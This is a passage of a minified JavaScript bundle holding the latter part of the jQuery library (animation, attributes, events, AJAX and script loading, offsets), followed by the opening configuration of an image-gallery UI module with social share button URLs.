t,n=J.get(this),o=n[e+"queue"],r=n[e+"queueHooks"],i=x.timers,a=o?o.length:0;for(n.finish=!0,x.queue(this,e,[]),r&&r.stop&&r.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<a;t++)o[t]&&o[t].finish&&o[t].finish.call(this);delete n.finish}))}}),x.each(["toggle","show","hide"],(function(e,t){var n=x.fn[t];x.fn[t]=function(e,o,r){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,o,r)}})),x.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){x.fn[e]=function(e,n,o){return this.animate(t,e,n,o)}})),x.timers=[],x.fx.tick=function(){var e,t=0,n=x.timers;for(rt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||x.fx.stop(),rt=void 0},x.fx.timer=function(e){x.timers.push(e),x.fx.start()},x.fx.interval=13,x.fx.start=function(){it||(it=!0,lt())},x.fx.stop=function(){it=null},x.fx.speeds={slow:600,fast:200,_default:400},x.fn.delay=function(e,t){return e=x.fx&&x.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var r=o.setTimeout(t,e);n.stop=function(){o.clearTimeout(r)}}))},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",y.checkOn=""!==e.value,y.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",y.radioValue="t"===e.value}();var ht,ft=x.expr.attrHandle;x.fn.extend({attr:function(e,t){return z(this,x.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){x.removeAttr(this,e)}))}}),x.extend({attr:function(e,t,n){var o,r,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?x.prop(e,t,n):(1===i&&x.isXMLDoc(e)||(r=x.attrHooks[t.toLowerCase()]||(x.expr.match.bool.test(t)?ht:void 0)),void 0!==n?null===n?void x.removeAttr(e,t):r&&"set"in r&&void 0!==(o=r.set(e,n,t))?o:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(o=r.get(e,t))?o:null==(o=x.find.attr(e,t))?void 0:o)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&P(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,o=0,r=t&&t.match(B);if(r&&1===e.nodeType)for(;n=r[o++];)e.removeAttribute(n)}}),ht={set:function(e,t,n){return!1===t?x.removeAttr(e,n):e.setAttribute(n,n),n}},x.each(x.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=ft[t]||x.find.attr;ft[t]=function(e,t,o){var r,i,a=t.toLowerCase();return o||(i=ft[a],ft[a]=r,r=null!=n(e,t,o)?a:null,ft[a]=i),r}}));var mt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function gt(e){return(e.match(B)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function bt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(B)||[]}x.fn.extend({prop:function(e,t){return z(this,x.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[x.propFix[e]||e]}))}}),x.extend({prop:function(e,t,n){var o,r,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&x.isXMLDoc(e)||(t=x.propFix[t]||t,r=x.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(o=r.set(e,n,t))?o:e[t]=n:r&&"get"in r&&null!==(o=r.get(e,t))?o:e[t]},propHooks:{tabIndex:{get:function(e){var t=x.find.attr(e,"tabindex");return t?parseInt(t,10):mt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),y.optSelected||(x.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){x.propFix[this.toLowerCase()]=this})),x.fn.extend({addClass:function(e){var t,n,o,r,i,a,s,l=0;if(g(e))return this.each((function(t){x(this).addClass(e.call(this,t,vt(this)))}));if((t=bt(e)).length)for(;n=this[l++];)if(r=vt(n),o=1===n.nodeType&&" "+gt(r)+" "){for(a=0;i=t[a++];)o.indexOf(" "+i+" ")<0&&(o+=i+" ");r!==(s=gt(o))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,o,r,i,a,s,l=0;if(g(e))return this.each((function(t){x(this).removeClass(e.call(this,t,vt(this)))}));if(!arguments.length)return this.attr("class","");if((t=bt(e)).length)for(;n=this[l++];)if(r=vt(n),o=1===n.nodeType&&" "+gt(r)+" "){for(a=0;i=t[a++];)for(;o.indexOf(" "+i+" ")>-1;)o=o.replace(" "+i+" "," ");r!==(s=gt(o))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,o="string"===n||Array.isArray(e);return"boolean"==typeof t&&o?t?this.addClass(e):this.removeClass(e):g(e)?this.each((function(n){x(this).toggleClass(e.call(this,n,vt(this),t),t)})):this.each((function(){var t,r,i,a;if(o)for(r=0,i=x(this),a=bt(e);t=a[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||((t=vt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,o=0;for(t=" "+e+" ";n=this[o++];)if(1===n.nodeType&&(" "+gt(vt(n))+" ").indexOf(t)>-1)return!0;return!1}});var _t=/\r/g;x.fn.extend({val:function(e){var t,n,o,r=this[0];return arguments.length?(o=g(e),this.each((function(n){var r;1===this.nodeType&&(null==(r=o?e.call(this,n,x(this).val()):e)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=x.map(r,(function(e){return null==e?"":e+""}))),(t=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,r,"value")||(this.value=r))}))):r?(t=x.valHooks[r.type]||x.valHooks[r.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(_t,""):null==n?"":n:void 0}}),x.extend({valHooks:{option:{get:function(e){var t=x.find.attr(e,"value");return null!=t?t:gt(x.text(e))}},select:{get:function(e){var t,n,o,r=e.options,i=e.selectedIndex,a="select-one"===e.type,s=a?null:[],l=a?i+1:r.length;for(o=i<0?l:a?i:0;o<l;o++)if(((n=r[o]).selected||o===i)&&!n.disabled&&(!n.parentNode.disabled||!P(n.parentNode,"optgroup"))){if(t=x(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,o,r=e.options,i=x.makeArray(t),a=r.length;a--;)((o=r[a]).selected=x.inArray(x.valHooks.option.get(o),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),x.each(["radio","checkbox"],(function(){x.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=x.inArray(x(e).val(),t)>-1}},y.checkOn||(x.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),y.focusin="onfocusin"in o;var wt=/^(?:focusinfocus|focusoutblur)$/,Ct=function(e){e.stopPropagation()};x.extend(x.event,{trigger:function(e,t,n,r){var i,a,s,l,c,u,d,p,f=[n||b],m=h.call(e,"type")?e.type:e,y=h.call(e,"namespace")?e.namespace.split("."):[];if(a=p=s=n=n||b,3!==n.nodeType&&8!==n.nodeType&&!wt.test(m+x.event.triggered)&&(m.indexOf(".")>-1&&(y=m.split("."),m=y.shift(),y.sort()),c=m.indexOf(":")<0&&"on"+m,(e=e[x.expando]?e:new x.Event(m,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=y.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:x.makeArray(t,[e]),d=x.event.special[m]||{},r||!d.trigger||!1!==d.trigger.apply(n,t))){if(!r&&!d.noBubble&&!v(n)){for(l=d.delegateType||m,wt.test(l+m)||(a=a.parentNode);a;a=a.parentNode)f.push(a),s=a;s===(n.ownerDocument||b)&&f.push(s.defaultView||s.parentWindow||o)}for(i=0;(a=f[i++])&&!e.isPropagationStopped();)p=a,e.type=i>1?l:d.bindType||m,(u=(J.get(a,"events")||Object.create(null))[e.type]&&J.get(a,"handle"))&&u.apply(a,t),(u=c&&a[c])&&u.apply&&Z(a)&&(e.result=u.apply(a,t),!1===e.result&&e.preventDefault());return e.type=m,r||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(f.pop(),t)||!Z(n)||c&&g(n[m])&&!v(n)&&((s=n[c])&&(n[c]=null),x.event.triggered=m,e.isPropagationStopped()&&p.addEventListener(m,Ct),n[m](),e.isPropagationStopped()&&p.removeEventListener(m,Ct),x.event.triggered=void 0,s&&(n[c]=s)),e.result}},simulate:function(e,t,n){var o=x.extend(new x.Event,n,{type:e,isSimulated:!0});x.event.trigger(o,null,t)}}),x.fn.extend({trigger:function(e,t){return this.each((function(){x.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return x.event.trigger(e,t,n,!0)}}),y.focusin||x.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){x.event.simulate(t,e.target,x.event.fix(e))};x.event.special[t]={setup:function(){var o=this.ownerDocument||this.document||this,r=J.access(o,t);r||o.addEventListener(e,n,!0),J.access(o,t,(r||0)+1)},teardown:function(){var o=this.ownerDocument||this.document||this,r=J.access(o,t)-1;r?J.access(o,t,r):(o.removeEventListener(e,n,!0),J.remove(o,t))}}}));var kt=o.location,xt={guid:Date.now()},St=/\?/;x.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new o.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||x.error("Invalid XML: "+(n?x.map(n.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var Tt=/\[\]$/,Nt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Et=/^(?:input|select|textarea|keygen)/i;function Pt(e,t,n,o){var r;if(Array.isArray(t))x.each(t,(function(t,r){n||Tt.test(e)?o(e,r):Pt(e+"["+("object"==typeof r&&null!=r?t:"")+"]",r,n,o)}));else if(n||"object"!==C(t))o(e,t);else for(r in t)Pt(e+"["+r+"]",t[r],n,o)}x.param=function(e,t){var n,o=[],r=function(e,t){var n=g(t)?t():t;o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!x.isPlainObject(e))x.each(e,(function(){r(this.name,this.value)}));else for(n in e)Pt(n,e[n],t,r);return o.join("&")},x.fn.extend({serialize:function(){return x.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=x.prop(this,"elements");return e?x.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!x(this).is(":disabled")&&Et.test(this.nodeName)&&!At.test(e)&&(this.checked||!ye.test(e))})).map((function(e,t){var n=x(this).val();return null==n?null:Array.isArray(n)?x.map(n,(function(e){return{name:t.name,value:e.replace(Nt,"\r\n")}})):{name:t.name,value:n.replace(Nt,"\r\n")}})).get()}});var Dt=/%20/g,Ot=/#.*$/,Mt=/([?&])_=[^&]*/,Ft=/^(.*?):[ \t]*([^\r\n]*)$/gm,It=/^(?:GET|HEAD)$/,Lt=/^\/\//,Rt={},Bt={},jt="*/".concat("*"),Vt=b.createElement("a");function qt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var o,r=0,i=t.toLowerCase().match(B)||[];if(g(n))for(;o=i[r++];)"+"===o[0]?(o=o.slice(1)||"*",(e[o]=e[o]||[]).unshift(n)):(e[o]=e[o]||[]).push(n)}}function $t(e,t,n,o){var r={},i=e===Bt;function a(s){var l;return r[s]=!0,x.each(e[s]||[],(function(e,s){var c=s(t,n,o);return"string"!=typeof c||i||r[c]?i?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)})),l}return a(t.dataTypes[0])||!r["*"]&&a("*")}function Ut(e,t){var n,o,r=x.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:o||(o={}))[n]=t[n]);return o&&x.extend(!0,e,o),e}Vt.href=kt.href,x.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":jt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":x.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ut(Ut(e,x.ajaxSettings),t):Ut(x.ajaxSettings,e)},ajaxPrefilter:qt(Rt),ajaxTransport:qt(Bt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,r,i,a,s,l,c,u,d,p,h=x.ajaxSetup({},t),f=h.context||h,m=h.context&&(f.nodeType||f.jquery)?x(f):x.event,y=x.Deferred(),g=x.Callbacks("once memory"),v=h.statusCode||{},_={},w={},C="canceled",k={readyState:0,getResponseHeader:function(e){var t;if(c){if(!a)for(a={};t=Ft.exec(i);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?i:null},setRequestHeader:function(e,t){return null==c&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,_[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)k.always(e[k.status]);else for(t in e)v[t]=[v[t],e[t]];return this},abort:function(e){var t=e||C;return n&&n.abort(t),S(0,t),this}};if(y.promise(k),h.url=((e||h.url||kt.href)+"").replace(Lt,kt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(B)||[""],null==h.crossDomain){l=b.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Vt.protocol+"//"+Vt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=x.param(h.data,h.traditional)),$t(Rt,h,t,k),c)return k;for(d in(u=x.event&&h.global)&&0==x.active++&&x.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!It.test(h.type),r=h.url.replace(Ot,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Dt,"+")):(p=h.url.slice(r.length),h.data&&(h.processData||"string"==typeof h.data)&&(r+=(St.test(r)?"&":"?")+h.data,delete h.data),!1===h.cache&&(r=r.replace(Mt,"$1"),p=(St.test(r)?"&":"?")+"_="+xt.guid+++p),h.url=r+p),h.ifModified&&(x.lastModified[r]&&k.setRequestHeader("If-Modified-Since",x.lastModified[r]),x.etag[r]&&k.setRequestHeader("If-None-Match",x.etag[r])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&k.setRequestHeader("Content-Type",h.contentType),k.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+jt+"; q=0.01":""):h.accepts["*"]),h.headers)k.setRequestHeader(d,h.headers[d]);if(h.beforeSend&&(!1===h.beforeSend.call(f,k,h)||c))return k.abort();if(C="abort",g.add(h.complete),k.done(h.success),k.fail(h.error),n=$t(Bt,h,t,k)){if(k.readyState=1,u&&m.trigger("ajaxSend",[k,h]),c)return k;h.async&&h.timeout>0&&(s=o.setTimeout((function(){k.abort("timeout")}),h.timeout));try{c=!1,n.send(_,S)}catch(e){if(c)throw e;S(-1,e)}}else S(-1,"No Transport");function S(e,t,a,l){var d,p,b,_,w,C=t;c||(c=!0,s&&o.clearTimeout(s),n=void 0,i=l||"",k.readyState=e>0?4:0,d=e>=200&&e<300||304===e,a&&(_=function(e,t,n){for(var o,r,i,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(r in s)if(s[r]&&s[r].test(o)){l.unshift(r);break}if(l[0]in n)i=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){i=r;break}a||(a=r)}i=i||a}if(i)return i!==l[0]&&l.unshift(i),n[i]}(h,k,a)),!d&&x.inArray("script",h.dataTypes)>-1&&x.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),_=function(e,t,n,o){var r,i,a,s,l,c={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(i=u.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!l&&o&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=i,i=u.shift())if("*"===i)i=l;else if("*"!==l&&l!==i){if(!(a=c[l+" "+i]||c["* "+i]))for(r in c)if((s=r.split(" "))[1]===i&&(a=c[l+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[r]:!0!==c[r]&&(i=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+i}}}return{state:"success",data:t}}(h,_,k,d),d?(h.ifModified&&((w=k.getResponseHeader("Last-Modified"))&&(x.lastModified[r]=w),(w=k.getResponseHeader("etag"))&&(x.etag[r]=w)),204===e||"HEAD"===h.type?C="nocontent":304===e?C="notmodified":(C=_.state,p=_.data,d=!(b=_.error))):(b=C,!e&&C||(C="error",e<0&&(e=0))),k.status=e,k.statusText=(t||C)+"",d?y.resolveWith(f,[p,C,k]):y.rejectWith(f,[k,C,b]),k.statusCode(v),v=void 0,u&&m.trigger(d?"ajaxSuccess":"ajaxError",[k,h,d?p:b]),g.fireWith(f,[k,C]),u&&(m.trigger("ajaxComplete",[k,h]),--x.active||x.event.trigger("ajaxStop")))}return k},getJSON:function(e,t,n){return x.get(e,t,n,"json")},getScript:function(e,t){return x.get(e,void 0,t,"script")}}),x.each(["get","post"],(function(e,t){x[t]=function(e,n,o,r){return g(n)&&(r=r||o,o=n,n=void 0),x.ajax(x.extend({url:e,type:t,dataType:r,data:n,success:o},x.isPlainObject(e)&&e))}})),x.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),x._evalUrl=function(e,t,n){return x.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){x.globalEval(e,t,n)}})},x.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=x(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return g(e)?this.each((function(t){x(this).wrapInner(e.call(this,t))})):this.each((function(){var t=x(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g(e);return this.each((function(n){x(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){x(this).replaceWith(this.childNodes)})),this}}),x.expr.pseudos.hidden=function(e){return!x.expr.pseudos.visible(e)},x.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},x.ajaxSettings.xhr=function(){try{return new o.XMLHttpRequest}catch(e){}};var Ht={0:200,1223:204},zt=x.ajaxSettings.xhr();y.cors=!!zt&&"withCredentials"in zt,y.ajax=zt=!!zt,x.ajaxTransport((function(e){var t,n;if(y.cors||zt&&!e.crossDomain)return{send:function(r,i){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)s.setRequestHeader(a,r[a]);t=function(e){return function(){t&&(t=n=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Ht[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),n=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=n:s.onreadystatechange=function(){4===s.readyState&&o.setTimeout((function(){t&&n()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),x.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),x.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return x.globalEval(e),e}}}),x.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),x.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(o,r){t=x("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&r("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Wt,Kt=[],Gt=/(=)\?(?=&|$)|\?\?/;x.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||x.expando+"_"+xt.guid++;return this[e]=!0,e}}),x.ajaxPrefilter("json jsonp",(function(e,t,n){var r,i,a,s=!1!==e.jsonp&&(Gt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Gt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Gt,"$1"+r):!1!==e.jsonp&&(e.url+=(St.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return a||x.error(r+" was not called"),a[0]},e.dataTypes[0]="json",i=o[r],o[r]=function(){a=arguments},n.always((function(){void 0===i?x(o).removeProp(r):o[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),a&&g(i)&&i(a[0]),a=i=void 0})),"script"})),y.createHTMLDocument=((Wt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Wt.childNodes.length),x.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((o=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(o)):t=b),i=!n&&[],(r=D.exec(e))?[t.createElement(r[1])]:(r=ke([e],t,i),i&&i.length&&x(i).remove(),x.merge([],r.childNodes)));var o,r,i},x.fn.load=function(e,t,n){var o,r,i,a=this,s=e.indexOf(" ");return s>-1&&(o=gt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),a.length>0&&x.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done((function(e){i=arguments,a.html(o?x("<div>").append(x.parseHTML(e)).find(o):e)})).always(n&&function(e,t){a.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},x.expr.pseudos.animated=function(e){return x.grep(x.timers,(function(t){return e===t.elem})).length},x.offset={setOffset:function(e,t,n){var o,r,i,a,s,l,c=x.css(e,"position"),u=x(e),d={};"static"===c&&(e.style.position="relative"),s=u.offset(),i=x.css(e,"top"),l=x.css(e,"left"),("absolute"===c||"fixed"===c)&&(i+l).indexOf("auto")>-1?(a=(o=u.position()).top,r=o.left):(a=parseFloat(i)||0,r=parseFloat(l)||0),g(t)&&(t=t.call(e,n,x.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+r),"using"in t?t.using.call(e,d):u.css(d)}},x.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){x.offset.setOffset(this,e,t)}));var t,n,o=this[0];return o?o.getClientRects().length?(t=o.getBoundingClientRect(),n=o.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,o=this[0],r={top:0,left:0};if("fixed"===x.css(o,"position"))t=o.getBoundingClientRect();else{for(t=this.offset(),n=o.ownerDocument,e=o.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===x.css(e,"position");)e=e.parentNode;e&&e!==o&&1===e.nodeType&&((r=x(e).offset()).top+=x.css(e,"borderTopWidth",!0),r.left+=x.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-x.css(o,"marginTop",!0),left:t.left-r.left-x.css(o,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===x.css(e,"position");)e=e.offsetParent;return e||ae}))}}),x.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;x.fn[e]=function(o){return z(this,(function(e,o,r){var i;if(v(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===r)return i?i[t]:e[o];i?i.scrollTo(n?i.pageXOffset:r,n?r:i.pageYOffset):e[o]=r}),e,o,arguments.length)}})),x.each(["top","left"],(function(e,t){x.cssHooks[t]=ze(y.pixelPosition,(function(e,n){if(n)return n=He(e,t),Ve.test(n)?x(e).position()[t]+"px":n}))})),x.each({Height:"height",Width:"width"},(function(e,t){x.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,o){x.fn[o]=function(r,i){var a=arguments.length&&(n||"boolean"!=typeof r),s=n||(!0===r||!0===i?"margin":"border");return z(this,(function(t,n,r){var i;return v(t)?0===o.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?x.css(t,n,s):x.style(t,n,r,s)}),t,a?r:void 0,a)}}))})),x.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){x.fn[t]=function(e){return this.on(t,e)}})),x.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,o){return this.on(t,e,n,o)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),x.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){x.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var Yt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;x.proxy=function(e,t){var n,o,r;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return o=s.call(arguments,2),(r=function(){return e.apply(t||this,o.concat(s.call(arguments)))}).guid=e.guid=e.guid||x.guid++,r},x.holdReady=function(e){e?x.readyWait++:x.ready(!0)},x.isArray=Array.isArray,x.parseJSON=JSON.parse,x.nodeName=P,x.isFunction=g,x.isWindow=v,x.camelCase=Y,x.type=C,x.now=Date.now,x.isNumeric=function(e){var t=x.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},x.trim=function(e){return null==e?"":(e+"").replace(Yt,"")},void 0===(n=function(){return x}.apply(t,[]))||(e.exports=n);var Zt=o.jQuery,Xt=o.$;return x.noConflict=function(e){return o.$===x&&(o.$=Xt),e&&o.jQuery===x&&(o.jQuery=Zt),x},void 0===r&&(o.jQuery=o.$=x),x}))},8411:function(e,t,n){var o,r;void 0===(r="function"==typeof(o=function(){"use strict";return function(e,t){var n,o,r,i,a,s,l,c,u,d,p,h,f,m,y,g,v,b,_=this,w=!1,C=!0,k=!0,x={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin 